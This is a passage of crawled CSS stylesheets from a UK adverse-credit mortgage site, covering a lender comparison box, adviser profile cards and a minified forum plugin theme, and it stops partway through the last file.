    background-color: #FFF;
    padding:10px;
}

/* Lender Box Rules */
.adverse_box { margin-bottom: 6px; background-color: #FFF; width: 100%; text-align: center;padding: 20px; position:relative;box-sizing: border-box;border: 2px solid #86c332;text-align: left;}

/* Title and Button */
.adverse_top {display:grid;grid-template-columns:68% 30%;grid-gap:2%;margin-bottom: 12px;}
.adverse_info {font-size:18px;color:#333333;line-height: 40px;}
.adverse_apply {line-height: 40px;position: relative;}
.adverse_apply a {display: block;margin: 0; background: #bad12f;font-size:18px;border-radius: 3px; color: #FFF !important; text-decoration: none;text-align: center;}

/* Outputs */
.adverse_middle {background-color: #e5fafd;padding: 16px 6px;margin-bottom: 12px;display:grid;grid-template-columns:20% 20% 20% 20% 20% ;}
.adverse_details {border-right: 1px solid #333333;padding: 16px 6px;float: left; display: inline-block; vertical-align: middle;}
.adverse_details:last-child{border-right: none;}
.adverse_details .banklabel {color:#000000;font-size:12px;}
.adverse_details .bankvalue {font-size:16px;color:#000000;margin-top: 3px;font-weight: 300;}

/* More Info */
.read_more { margin-top: 10px;}
.read_more a {border: 2px solid #3D9BE9; line-height: 30px; text-decoration: none; background: #ADD8E6; color: #000000; padding:5px;box-shadow: 0 5px 11px 0 rgba(0,0,0,.18),0 4px 5px 0 rgba(0,0,0,.15);}

/* More Info Content */
.adverse_box .drop { display: none;margin-top:5px;}
.readmore { color: #0da1ed; padding-top: 5px; text-align: left; width: 100%; min-height: 20px; text-decoration: none; }
.readmore:hover {color:#0090df;}
.infotitle {color:#0090df;}

/* Importer Page */
.adverse-uploader table {border-collapse: collapse;width:100%;font-size:10px;}
.adverse-uploader td {padding:4px;width:10%;}
.adverse-uploader .data td {border: none;}
.adverse-uploader .adverse-submit, .adverse-uploader .adverse-cancel {margin: 0; background: #bad12f;font-size:18px;border-radius: 3px; color: #000000 !important; text-decoration: none;text-align: center;}
.adverse-uploader .adverse-cancel {background: #e5fafd;}

.adverse-uploader {margin: 12px 15px;}
.adverse-uploader p {margin: 4px 0;padding: 0;}
.adverse-uploader h2 {color: #86c332;margin: 4px 0;padding: 0;}
.adverse-uploader h3 {color: #bad12f;margin: 4px 0;padding: 0;}
.adverse-uploader h4 { font-size: 14px; color: orange; margin: 2px 0;border-top:1px solid #666;}

.matched {}
.changed { color: red; }

.deleted_banks * { color: red; }
.added_banks * { color: green; }

/* 800px wide screens */
@media only screen and (max-width: 800px) {
    .adverse_info {font-size:14px;line-height: 20px;}
    .adverse_apply {line-height: 20px;}
    .adverse_apply a {font-size:14px;padding: 4px 0}
}

/* 600px wide screens */
@media only screen and (max-width: 600px) {
    .banks_header {display:none;}
    .adverse_top {display:block;}
    .adverse_info {font-size:14px;line-height: 16px;}
    .adverse_apply {padding: 7px 0;}
    .adverse_middle {padding: 0 6px;display:block;}
	.adverse_details { width: 100% !important; padding-right: 0;border-bottom: 1px solid #333333;border-right: none;}
    .adverse_details .banklabel {width: 70%; float:left;}
    .adverse_details .bankvalue {width: 30%; float:right;margin:0;text-align: right;}
    .adverse_box .drop p {font-size: 12px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.simplyadverse.co.uk/wp-content/plugins/adverseprofile/adverseprofile.css?ver=6.8.3
body_size: 594
content:
/* General Rules */
.adverseprofile_form {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; 
    margin: 20px 0;
    font-size:12px;
    background-color: #FFF;
    padding:10px;
}

.grid,.review {line-height:18px;}

.adverseprofile_rates {display:grid;grid-template-columns:48% 48%;grid-column-gap:4%;grid-row-gap: 20px;}

/* Profile Box Rules */
.adverseprofile_box { margin-bottom: 6px; background-color: #FFF; width: 100%; text-align: center;padding: 10px; position:relative;box-sizing: border-box;border: 2px solid #86c332;text-align: left;}

/* Bio */
.adverseprofile_top {display:grid;grid-template-columns:35% 63%;grid-gap:2%;}
.adverseprofile_image img {}
.adverseprofile_info {}
.adverseprofile_name {font-size: 20px;color:#86c332;font-weight: 900;margin-bottom: 4px;}
.adverseprofile_role {font-size: 14px;color:#343848;font-weight: 900;margin-bottom: 4px;line-height:20px;}
.adverseprofile_qualifications {font-size: 14px;color:#343848;font-weight: 300;margin-bottom: 4px;}
.adverseprofile_bio {font-size: 12px;color:#343848;font-weight: 300;margin: 8px 0;line-height:18px;}

/* readmore button */
.readmore {
    display: block;
    color: #bad12f;
    font-size: 14px;
    line-height: 14px;
    text-align: left;
}
.readmore:hover {color: #3898ec;}

/* Bio  */
.adverseprofile_box .drop { display: none;margin-top:5px;}
.adverseprofile_box .drop .grid {margin:5px 0;background-color: #bad12f;padding: 10px; border-radius: 5px;}
.adverseprofile_box .drop .review {margin:5px 0 0 0;background-color: #dedede;padding: 10px; border-radius: 5px;}
.adverseprofile_box .drop .review .date {margin:5px 0 5px 0;font-style:italic;}

/* Importer Page */
.adverseprofile-uploader table {border-collapse: collapse;width:100%;font-size:10px;}
.adverseprofile-uploader td {padding:4px;width:10%;}
.adverseprofile-uploader .data td {border: none;}
.adverseprofile-uploader .adverseprofile-submit, .adverseprofile-uploader .adverseprofile-cancel {margin: 0; background: #bad12f;font-size:18px;border-radius: 3px; color: #000000 !important; text-decoration: none;text-align: center;}
.adverseprofile-uploader .adverseprofile-cancel {background: #e5fafd;}

.adverseprofile-uploader {margin: 12px 15px;}
.adverseprofile-uploader p {margin: 4px 0;padding: 0;}
.adverseprofile-uploader h2 {color: #86c332;margin: 4px 0;padding: 0;}
.adverseprofile-uploader h3 {color: #bad12f;margin: 4px 0;padding: 0;}
.adverseprofile-uploader h4 { font-size: 14px; color: orange; margin: 2px 0;border-top:1px solid #666;}

.matched {}
.changed { color: red; }

.deleted_banks * { color: red; }
.added_banks * { color: green; }

/* 800px wide screens */
@media only screen and (max-width: 600px) {
    .adverseprofile_info {font-size:14px;line-height: 20px;}
    .adverseprofile_apply {line-height: 20px;}
    .adverseprofile_apply a {font-size:14px;padding: 4px 0}
}

/* 800px wide screens */
@media only screen and (max-width: 600px) {
    .adverseprofile_form {padding:5px;}
    .adverseprofile_rates {display:block;}
    .adverseprofile_box {padding:5px;}
    .banks_header {display:none;}
    .adverseprofile_info {font-size:14px;line-height: 16px;}
    .adverseprofile_apply {padding: 7px 0;}
    .adverseprofile_middle {padding: 0 6px;display:block;}
	.adverseprofile_details { width: 100% !important; padding-right: 0;border-bottom: 1px solid #333333;border-right: none;}
    .adverseprofile_details .banklabel {width: 70%; float:left;}
    .adverseprofile_details .bankvalue {width: 30%; float:right;margin:0;text-align: right;}
    .adverseprofile_box .drop p {font-size: 12px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-cache/sp-plugin-styles-all.css?ver=12
body_size: 20756
content:
#spMainContainer{margin:0;padding:0}#spMainContainer div,
#spMainContainer span,
#spMainContainer h1,
#spMainContainer h2,
#spMainContainer h3,
#spMainContainer h4,
#spMainContainer h5,
#spMainContainer h6,
#spMainContainer p,
#spMainContainer blockquote,
#spMainContainer pre,
#spMainContainer code,
#spMainContainer img,
#spMainContainer big,
#spMainContainer small,
#spMainContainer strong,
#spMainContainer b,
#spMainContainer i,
#spMainContainer ol,
#spMainContainer ul,
#spMainContainer li,
#spMainContainer form,
#spMainContainer label,
#spMainContainer input,
#spMainContainer textarea,
#spMainContainer select,
#spMainContainer
legend{margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background-color:transparent;color:inherit;font-family:Tahoma;font-size:100%;font-weight:normal;line-height:1.1em;min-height:0;min-width:0;float:none;border-radius:0;box-shadow:none;box-sizing:content-box;text-transform:none;letter-spacing:normal}#spMainContainer
fieldset{margin:0;border:none;outline:0;vertical-align:baseline;background-color:transparent;color:inherit;font-family:Tahoma;font-size:100%;font-weight:normal;line-height:1.1em;min-height:0;min-width:0;float:none;border-radius:0;box-shadow:none}#spMainContainer strong,
#spMainContainer
b{font-weight:bold}#spMainContainer a,
#spMainContainer a:link,
#spMainContainer a:active,
#spMainContainer a:visited{color:#3D7157;text-decoration:none;box-shadow:none;box-sizing:content-box;border:none;cursor:pointer}#spMainContainer a:hover{color:#000}#spMainContainer
small{font-size:80%;padding:0}#spMainContainer ol,
#spMainContainer
ul{list-style-position:inside}#spMainContainer img,
#spMainContainer a
img{display:inline;border:none;vertical-align:middle}#spMainContainer
table{table-layout:auto !important}#spMainContainer table,
#spMainContainer tr td,
#spMainContainer tr,
#spMainContainer
td{margin:0;padding:0;border:none;vertical-align:middle;width:auto;border-collapse:collapse;border-spacing:0}#spMainContainer input[type="button" i],
#spMainContainer input[type="submit" i],
#spMainContainer input[type="reset" i],
#spMainContainer input[type="file" i]::-webkit-file-upload-button,button{align-items:flex-start;text-align:center;cursor:default;background-color:transparent;color:inherit;box-sizing:border-box;padding:2px
6px 3px;border-width:0px;border-style:none;border-color:none;border-image:none}#spMainContainer
.spClear{clear:both}#spMainContainer
.spClearRight{clear:right}#spMainContainer
.spClearLeft{clear:left}#spMainContainer
.spLeft{float:left}#spMainContainer
.spRight{float:right}#spMainContainer
.spTextRight{text-align:right}#spMainContainer
.spTextLeft{text-align:left}#spMainContainer
.spCenter{text-align:center;margin-left:auto;margin-right:auto}#spMainContainer{font-size:80%;width:100%}#spMainContainer
.spBold{font-weight:bold}#spMainContainer
.spLabelSmall{color:#000;font-weight:bold;font-size:80%;margin:0px;padding:0px
0px 0px 5px;line-height:1.1em}#spMainContainer
.spLabelSmall.spRight{color:#000;font-weight:normal;font-size:80%;margin:0px;padding:5px
5px 0px 0px;line-height:1.1em}#spMainContainer .spHeadOne
.spLabelSmall.spRight{padding:1px
5px 0px 0px}#spMainContainer
.spLogLabelSmall{color:#000;font-weight:bold;font-size:80%;margin:0px;padding:1px
5px 0px 5px;line-height:1.1em;border-left:1px solid #000}#spMainContainer
#spUnreadCount{font-weight:bold}#spMainContainer .spLabel,
#spMainContainer
.spLabelBordered{color:#000;font-size:inherit;line-height:1.1em}#spMainContainer
.spLabelBordered{color:#000;font-size:inherit;line-height:1.1em}#spMainContainer .spRecentPostSection
.spMessage{font-family:inherit;font-size:80%;font-weight:bold;text-transform:none;color:#000;background:#ddeec5;border:none;margin:0;padding:15px
0}#spMainContainer
.spInRowLabel{font-size:80%;color:#000;padding:0;margin:0}#spMainContainer .spUniversalLabel
.spInRowLabel{color:#000}#spMainContainer a:link,
#spMainContainer a:active,
#spMainContainer a:visited,
#spMainContainer .spLink:link,
#spMainContainer .spLink:active,
#spMainContainer .spLink:visited{color:#3D7157;outline:none}#spMainContainer a:hover,
#spMainContainer .spLink:hover{color:#000}#spMainContainer .spSearchLink,
#spMainContainer .spSearchLink a,
#spMainContainer .spSearchLink:link,
#spMainContainer .spSearchLink:active,
#spMainContainer .spSearchLink:visited{font-size:80%;font-weight:bold;color:#000;background:none;border:none;vertical-align:middle;padding:5px;margin:5px
0px;cursor:pointer;outline:none}#spMainContainer .spSearchLink:hover{color:#3D7157;border:none;background:none}#spMainContainer
a.spButton{font-size:80%;font-weight:bold;color:#000;background:none;border:none;vertical-align:middle;padding:5px;margin:5px
0px;cursor:pointer;outline:none}#spMainContainer a.spButton:hover{color:#3D7157;border:none;background:none}#spMainContainer a.spButton
img{vertical-align:middle;margin:0
3px 2px 0;padding:0}#spMainContainer a.spButton
span{font-weight:bold}#spMainContainer
.spButton{font-size:80%;font-weight:bold;color:#000;background:none;border:none;vertical-align:middle;padding:5px;margin:5px
0px;cursor:pointer;outline:none}#spMainContainer .spButton:hover{color:#3D7157;border:none;background:none}#spMainContainer
.spButtonAsLabel{cursor:default;font-size:80%;font-weight:normal;color:#000;background:none;border:none;width:auto;height:auto;text-align:left;vertical-align:middle;padding:4px
5px 0px 5px;margin:0px
4px 5px 2px;outline:none}#spMainContainer
input.spSubmit{width:auto;min-height:32px;height:auto;text-align:center;padding:0;margin:0;font-size:80%;text-decoration:none;outline-style:none;color:#000;cursor:pointer;position:relative;outline:none}#spMainContainer .spSubmit:hover{color:#000}#spMainContainer input,select,textarea{padding:0;border-radius:0}#spMainContainer textarea.spControl,
#spMainContainer select.spControl,
#spMainContainer
input.spControl{height:27px;border:1px
solid #ddeec5;color:#000;padding:0;margin:5px
0;width:auto}#spMainContainer
textarea.spControl{height:auto;background:#FFF;box-shadow:none;padding:5px}#spMainContainer #spPostForm .spEditor .spEditorTitle
input{border:1px
solid #000}#spMainContainer
select.spSelect{font-size:100%;border:1px
solid #000;color:#000;height:24px;width:auto;line-height:1.2em;vertical-align:middle;margin:3px
10px;padding:1px}#spMainContainer select.spSelect
option{background:#FFF;color:#000}#spMainContainer select.spSelect
optgroup{background:#8ec840;outline:none;box-shadow:none}#spMainContainer select.spSelect:hover{background:rgba(40, 40, 40, 0.1)}#spMainContainer #spPostForm
select.spSelect{border:1px
solid #000}#spMainContainer
fieldset{background:none;color:#000;margin:0px
0px;width:auto}#spMainContainer fieldset
.spLabel{color:#000;font-size:80%}#spMainContainer fieldset
legend{padding:5px;margin:0
0 7px 0;font-weight:normal;width:auto;color:#000;font-weight:bold;line-height:1.3em;font-size:85%}#spMainContainer
.spHeadControlBar{color:#000;background:none;margin:0
0 5px 0;padding:0;width:100%;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:flex;display:-webkit-flex;flex-direction:row;-webkit-flex-direction:row;flex-wrap:wrap;-webkit-flex-wrap:wrap}#spMainContainer
.spHeadOne{margin:0
0 -100px auto;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#spMainContainer
.spHeadTwo{width:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:2px
0 0 0}#spMainContainer
.spHeadThree{margin:5px
0 0 0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#spMainContainer
.spHeadControls{background:#F5F5F5;border:none;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding:5px
10px}#spMainContainer .spHeadControls
.spButton{margin:0px
0px 0px 10px}#spMainContainer
#spLoginForm{padding:0;text-align:center;font-size:75%;background:transparent}#spMainContainer #spLoginForm
label{color:#000}#spMainContainer #spLoginForm
h2{margin:0;padding:0;clear:none}#spMainContainer #spLoginForm
fieldset.spControl{background:#ddeec5;vertical-align:top;height:auto;width:250px;border:0px;padding:10px
0 20px 0;margin:10px
0 0 0;margin-left:auto;margin-right:auto}#spMainContainer #spLoginForm
form.spForm{margin:0
auto;width:200px;text-align:left;background:transparent}#spMainContainer #spLoginForm form.spForm
input{background:#F5F5F5;width:200px;margin:5px
0 0 0;padding:0
5px;box-sizing:border-box}#spMainContainer #spLoginForm
.spLink{color:#3D7157;font-weight:bold}#spMainContainer #spLoginForm .spLink:hover{color:#000}#spMainContainer #spLoginForm form.spForm
input.spSubmit{width:auto;background:none;color:#3D7157;font-weight:bold;font-size:100%}#spMainContainer #spLoginForm form.spForm input.spSubmit:hover{color:#000}#spMainContainer #spLoginForm form.spForm
p{padding:5px
0;clear:both}#spMainContainer #spLoginForm form.spForm
p.spForm{text-align:center;background:none}#spMainContainer #spMarkRead p,
#spMainContainer #spMarkReadForum
p{padding:20px
0 10px;text-align:center}#spMainContainer
.spForm{padding:5px;background:#8ec840}#spMainContainer .spSearchForm
input.spControl{font-size:80%;color:#000;background:#F5F5F5;border:1px
solid #ddeec5;line-height:1em;margin:0px
0px 0px 0px;padding:0
5px;box-sizing:border-box}#spMainContainer .spSearchForm input.spControl:hover{background:#F5F5F5}#spMainContainer
#spSearchFormAdvanced{display:none;font-size:100%;margin:0;padding:0;text-align:center}#spMainContainer #spSearchFormAdvanced
fieldset.spSearchMember{border:none}#spMainContainer #spSearchFormAdvanced .spSearchMember .spSearchSectionUser
img{display:none}#spMainContainer .spSearchMember
.spSearchSection{text-align:center}#spMainContainer #spSearchFormAdvanced .spLabel,
#spMainContainer #spSearchFormAdvanced legend,
#spMainContainer #spSearchFormAdvanced p,
#spMainContainer #spSearchFormAdvanced
b{display:inline;color:#000;font-size:80%}#spMainContainer #spSearchFormAdvanced
.spSubmit{font-size:80%;font-weight:bold;color:#000;background:none;border:none;vertical-align:middle;padding:0;margin:0px
15px 0px 0px;cursor:pointer}#spMainContainer #spSearchFormAdvanced .spSubmit:hover{color:#3D7157;border:none;background:none}#spMainContainer #spSearchFormAdvanced
fieldset{background:none;border:1px
solid #8ec840;padding:10px;margin-top:10px}#spMainContainer #spSearchFormAdvanced
h2{margin:0;padding:0;clear:none}#spMainContainer #spSearchFormAdvanced
legend{background:none;font-size:80%;font-weight:bold;display:none}#spMainContainer .spSearchFormSubmit
a{float:right;margin:0;padding:0
5px}#spMainContainer .spSearchSection
.spTopicListSection{display:flex;display:-webkit-flex;flex-direction:column;-webkit-flex-direction:column;font-size:85%;padding:10px;box-sizing:border-box}#spMainContainer .spSearchMember .spSearchSection,
#spMainContainer .spSearchTopicStatus
.spSearchSection{text-align:left}#spMainContainer .spSearchSection .spRadioSection
hr{display:none}#spMainContainer p.spSearchForumScope,
#spMainContainer p.spSearchSiteScope,
#spMainContainer p.spSearchMatch,
#spMainContainer
p.spSearchOptions{text-align:center;font-weight:bold;margin:0
0 5px 0;padding:0}#spMainContainer
p.spSearchSiteScope{margin-top:20px}#spMainContainer #spQuickLinksForumSelect_msdd,
#spMainContainer
#spQuickLinksTopicSelect_msdd{width:100% !important}#spMainContainer #spQuickLinksForumSelect_child,
#spMainContainer
#spQuickLinksTopicSelect_child{max-height:550px !important;min-height:auto;width:350px !important}#spMainContainer
.spQuickLinks{display:none;height:auto;width:auto;background:none;border:none;color:#000;font-size:80%;padding:5px;margin-top:-7px;text-decoration:none;text-align:left;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer}#spMainContainer .spQuickLinks:hover{background:#F5F5F5}#spMainContainer .spQuickLinks .dd
.ddTitle{padding:3px;margin-top:5px;text-indent:0;cursor:pointer;overflow:hidden}#spMainContainer .spQuickLinks
.ddTitleText{color:#3D7157}#spMainContainer .spQuickLinks .ddTitleText
span.ddlabel{font-weight:bold;cursor:pointer}#spMainContainer .spQuickLinks .dd
.ddChild{position:absolute;display:none;height:auto !important;width:350px;overflow:auto;overflow-x:hidden !important;border:1px
solid #000;background:#F5F5F5;padding:10px;margin:0
10px;z-index:100 !important;cursor:pointer}#spMainContainer .spQuickLinks .dd .ddChild ul
li{background:#F5F5F5;margin:0;padding:4px
0 4px 15px;list-style-type:none}#spMainContainer .spQuickLinks .dd .ddChild li
.optgroupTitle{font-weight:bold}#spMainContainer .spQuickLinks .dd .ddChild li
img{border:0
none;vertical-align:middle;float:left;margin-right:10px;padding-top:3px}#spMainContainer #spQuickLinksTopic .ddChild li.spPostRead
span{color:#777}#spMainContainer #spQuickLinksTopic .ddChild li.spPostNew
span{color:#488ccc}#spMainContainer #spQuickLinksTopic .ddChild li.spPostMod
span{color:#F26565}#spMainContainer
.spCrumbHolder{display:block;margin:0
0 1px 0;width:100%}#spMainContainer
#spBreadCrumbs{overflow:hidden;height:auto;margin:0
0 0 0;padding:0
15px 0 0;vertical-align:middle}#spMainContainer #spBreadCrumbs
img{margin:0
5px 2px 0;padding:0;opacity:0.7;min-width:2px;min-height:2px}#spMainContainer #spBreadCrumbs
a{color:#000;font-size:80%;padding:5px}#spMainContainer #spBreadCrumbs a:hover{color:#3D7157;text-decoration:none}#spMainContainer #spBreadCrumbs
.spCurrentBreadcrumb{color:#3D7157;font-weight:bold;text-decoration:none}#spMainContainer #spBreadCrumbs .spCurrentBreadcrumb:hover{color:#000}#spMainContainer
.spFlexHeadContainer{display:flex;flex-direction:row}#spMainContainer .spGroupViewSection .spGroupViewHeader,
#spMainContainer .spForumViewSection .spForumViewHeader,
#spMainContainer .spTopicViewSection
.spTopicViewHeader{color:#fff;background:#ddeec5;border:none;width:100%;padding:0;margin:-1px 0px 0px 0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#spMainContainer .spTopicViewSection .spTopicViewHeader
.spHeaderDescription{padding:0}#spMainContainer
.spHeaderIcon{margin:5px}#spMainContainer .spHeaderName,
#spMainContainer .spHeaderName
span{font-family:inherit;font-size:80%;font-weight:bold;text-transform:none;color:#000;margin:0;padding:5px
10px 0px 0px}#spMainContainer .spHeaderName
p{color:#000;font-weight:bold;font-size:80%}#spMainContainer
.spHeaderDescription{font-family:inherit;font-size:80%;font-weight:normal;color:#000;margin:0;padding:2px
4px 0px 0px;opacity:0.7;float:left;line-height:1.4em}#spMainContainer
.spHeaderMessage{font-family:inherit;font-size:80%;font-weight:normal;color:#000;margin:0
5px 5px 5px;padding:5px;opacity:0.7}#spMainContainer
.spRowIcon{margin:0px;visibility:hidden;margin-top:-50%;margin-bottom:-50%;display:none}#spMainContainer
.spRowIconHidden{margin:0px;visibility:hidden;margin-top:-50%;margin-bottom:-50%;display:none}#spMainContainer a.spRowName,
#spMainContainer
.spRowName{font-size:80%;font-weight:bold;color:#3D7157;line-height:1em}#spMainContainer a.spRowName:hover,
#spMainContainer .spRowName:hover{color:#000}#spMainContainer
.spRowDescription{font-size:80%;font-weight:normal;color:#000;margin:0
0 0 0;padding:0}#spMainContainer
.spRowDescriptionBold{font-size:80%;font-weight:bold;color:#000;margin:0
0 0 0;padding:0}#spMainContainer .spRowDescriptionBold
span{font-weight:bold}#spMainContainer
.spHeaderAddButton{padding:2px
0px 0px 0px;margin:0;font-size:80%;white-space:nowrap;font-weight:bold}#spMainContainer .spTopicViewSection .spTopicViewHeader .spLink:link,
#spMainContainer .spForumViewSection .spForumViewHeader .spLink:link,
#spMainContainer .spGroupViewSection .spGroupViewHeader .spLink:link{font-size:80%;font-weight:bold;padding:5px
0 0 0;line-height:1.1em}#spMainContainer .spTopicViewSection .spTopicViewHeader a:link,
#spMainContainer .spForumViewSection .spForumViewHeader a:link,
#spMainContainer .spGroupViewSection .spGroupViewHeader a:link{font-weight:bold}#spMainContainer .spSubButton,
#spMainContainer .spSubButton
a{font-size:80%;padding:5px
0 0 0;font-weight:bold;line-height:1.1em}#spMainContainer .spHeaderButton,
#spMainContainer .spHeaderButton
a{font-size:80%;margin:0
0 0 10px;line-height:1.1em}#spMainContainer .spReplyButton,
#spMainContainer .spReplyButton
a{font-size:80%;font-weight:bold;line-height:1.1em;padding:5px;margin:5px
0}#spMainContainer
.spUniversalLabel{padding:0}#spMainContainer .spUniversalLabel
.spColumnTitle{font-family:inherit;color:#000;font-size:80%;font-weight:bold;float:left}#spMainContainer .spUniversalLabel
.spColumnTitleCentered{font-family:inherit;color:#000;font-size:80%;font-weight:bold;float:left;width:100%;text-align:center}#spMainContainer
.spTitleColumn{min-height:1px;margin:7px}#spMainContainer
.spTitleColumnHidden{min-height:1px;margin:7px;width:auto}#spMainContainer
.spTitleColumnTitle{float:none;min-height:1px;padding:7px
7px 7px 0px;margin:0}#spMainContainer .spTitleColumnTitle
.spButton{margin:0;padding:0;color:#3D7157}#spMainContainer .spTitleColumnTitle .spButton:hover{color:#000}#spMainContainer
.spHeadColumn3{margin-left:auto;padding:7px}#spMainContainer
.spCategoryLabels{width:100%;padding:0px;margin:0px;display:flex;-moz-box-flex:1;flex-direction:row;align-items:center;box-sizing:border-box;background:#8ec840}#spMainContainer
.spSpacerIcon{height:0px}#spMainContainer
.spPlainSection{color:inherit;background:transparent;border:none;padding:0;width:auto;height:auto}#spMainContainer
.spInlineSection{display:none}#spMainContainer
.spGroupViewSection{color:#000;background:transparent;border:none;width:100%;padding:0px;margin:0px}#spMainContainer
.spForumViewSection{color:#000;background:transparent;border:none;width:100%;padding:0px;margin:0px}#spMainContainer
.spTopicViewSection{color:#000;background:transparent;border:none;width:100%;padding:0px;margin:0px}#spMainContainer
.spMemberGroupsSection{color:#000;background:transparent;border:none;width:100%;padding:0px;margin:0px}#spMainContainer .spColumnCountViews,
#spMainContainer
.spColumnCountReplies{display:flex;flex-direction:column;align-items:center;margin:7px}#spMainContainer .spForumViewSection .spForumViewHeader
.spButton{margin:8px
5px 5px 5px}#spMainContainer .spForumViewSection .spForumViewHeader .spButton:hover{background:none}#spMainContainer .spForumViewSection .spForumViewHeader
.spIconNoAction{margin:6px
4px 0 0}#spMainContainer .spForumViewSection .spForumViewHeader .spIconNoAction:hover{background:transparent}#spMainContainer .spForumViewSection .spForumViewHeader .spPageLinks
span{border:none}#spMainContainer
.spActionsColumnSection{padding:4px
4px 0 0}#spMainContainer .spForumTopicContainer
.spActionsColumnSection{padding:0px;margin:0
-4px 0 0}#spMainContainer .spForumTopicSection
a.spInRowLastPostLink{font-size:100%}#spMainContainer
#spTopicHeaderShowBlogLink{border:none;background:none;margin:0;padding:0;color:#3D7157;float:left}#spMainContainer #spTopicHeaderShowBlogLink:hover{background:none;color:#000}#spMainContainer .spTopicViewSection .spTopicViewHeader .spPageLinks
img{margin:3px
0 5px 0}#spMainContainer .spTopicViewSection .spTopicViewHeader
.ShareThisTopic{margin:5px
-8px 5px 0;padding:3px}#spMainContainer .spGroupForumSection.spOdd,
#spMainContainer
.spForumTopicSection.spOdd{color:inherit;background:#FFF;border:none}#spMainContainer .spGroupForumSection.spOdd:hover,
#spMainContainer .spForumTopicSection.spOdd:hover{color:inherit;background:#FFF;border:none}#spMainContainer .spGroupForumSection.spEven,
#spMainContainer
.spForumTopicSection.spEven{background:#F5F5F5;border:none}#spMainContainer .spGroupForumSection.spEven:hover,
#spMainContainer .spForumTopicSection.spEven:hover{color:inherit;background:#F5F5F5;border:none}#spMainContainer .spGroupForumSection,
#spMainContainer
.spForumTopicSection{width:100%;padding:0px;margin:0px;display:flex;display:-webkit-flex;-moz-box-flex:1.0;-webkit-box-flex:1.0;-ms-flex:1.0;box-flex:1.0;flex-direction:row;-webkit-flex-direction:row;align-items:center;-webkit-align-items:center;box-sizing:border-box}#spMainContainer
.spTopicDescription{font-size:75%;margin:0;opacity:0.8}#spMainContainer
.spInRowLastPostLink{font-size:80%;font-weight:bold;color:#3D7157}#spMainContainer .spInRowLastPostLink
a{font-size:100%}#spMainContainer .spInRowLastPostLink:hover,
#spMainContainer .spInRowLastPostLink a:hover{color:#000}#spMainContainer .spInRowPostLink a:link{font-size:75%;font-weight:normal;color:#3D7157}#spMainContainer .spInRowPostLink a:link:hover{color:#000}#spMainContainer .spInRowPostLink
.spIcon{margin-top:0px}#spMainContainer .spInRowText,
#spMainContainer .spInRowRank,
#spMainContainer .spInRowDate,
#spMainContainer .spInRowNumber,
#spMainContainer
.spForumModeratorList{font-size:80%;line-height:1.1em}#spMainContainer
.spIconColumnSection{margin:7px;width:auto}#spMainContainer
.spIconColumnSectionTitle{margin:7px
13px 7px 7px;width:auto}#spMainContainer .spViewsLabel,
#spMainContainer
.spPostsLabel{font-weight:bold;padding-left:0px}#spMainContainer
.spColumnSection{margin:7px}#spMainContainer .spColumnSection a
img{opacity:1}#spMainContainer .spColumnSection a img:hover{opacity:1}#spMainContainer .spColumnSection
.spIconNoAction{opacity:1}#spMainContainer .spColumnSection
.spButton{background:none;color:#000;margin:0;padding:9px
0px 4px 0;text-align:center;font-size:75%;border:none}#spMainContainer .spColumnSection
img{justify-content:space-around;align-content:space-around}#spMainContainer
.spInRowSubForums{font-size:80%;margin:10px
0}#spMainContainer .spInRowSubForums
.spInRowLabel{font-size:100%}#spMainContainer .spInRowSubForums
.spIconSmall{max-width:16px;max-height:16px}#spMainContainer .spInRowSubForums .spInRowLabel ul,
#spMainContainer .spInRowSubForums .spInRowLabel
li{list-style-type:none}#spMainContainer .spInRowSubForums .spInRowLabel
li{margin:3px
0 0 0}#spMainContainer
.spInRowSubForumlink{margin:0;font-weight:bold}#spMainContainer .spInRowSubForums .spInRowLabel
.spInRowSubForumlink{font-size:100%}#spMainContainer .spForumSubforumContainer .spColumnSection
.spIcon{margin:0}#spMainContainer .spGroupForumSection .spInRowSubForums
.spInRowLabel{font-size:95%}#spMainContainer .spGroupForumSection .spInRowSubForums
.spInRowSubForumlink{font-weight:bold}#spMainContainer .spGroupForumSection .spInRowSubForums
img{max-width:16px;max-height:16px;padding:0}#spMainContainer .spForumSubforumContainer .spColumnSection
.spInRowPostLink{margin:0}#spMainContainer .spTopicListSection
.spColumnSection{display:flex}#spMainContainer .spTopicListSection
.spButton{font-weight:bold;color:#3D7157;font-size:80%;padding:0
0 0 10px;margin:0;vertical-align:baseline}#spMainContainer .spTopicListSection .spButton:hover{color:#000}#spMainContainer .spListViewSection .spTopicListSection
.spListTopicRowName{font-weight:bold;font-size:80%;padding:0;margin:1px
0 0 0}#spMainContainer .spRecentPostSection .spTopicListSection
.spListForumRowName{font-size:80%}#spMainContainer
.spListForumRowName{color:#3D7157;padding:4px
4px 4px 8px;margin:3px
0px 3px 0px;font-weight:bold;overflow:hidden;width:100%;box-sizing:border-box}#spMainContainer .spListSection
.spListForumRowName{border:none;padding:0;font-size:80%}#spMainContainer .spListForumRowName a:link{padding:20px}#spMainContainer
.spTopicListSection{background:#FFF;width:100%;margin:0px
0px 10px 0px;display:flex;display:-webkit-flex;-webkit-justify-content:space-around;flex-direction:row;-webkit-flex-direction:row;align-items:center;-webkit-align-items:center;box-sizing:border-box}#spMainContainer .spTopicListSection:hover{background:#FFF}#spMainContainer
.spTopicListSection.spEven{background:#F5F5F5}#spMainContainer .spListTopicRowName
.spLink{font-weight:bold}#spMainContainer
.spUnreadPostsInfo{font-size:70%;color:#000}#spMainContainer .spUnreadPostsInfo img:hover{opacity:0.8}#spMainContainer #spUnreadPostsLink
.spIcon{padding-left:3px;color:#000}#spMainContainer .spInlineTopics .spTopicListSection .spListForumRowName,
#spMainContainer .spRecentPostSection .spTopicListSection .spListForumRowName,
#spMainContainer .spSearchSection .spTopicListSection
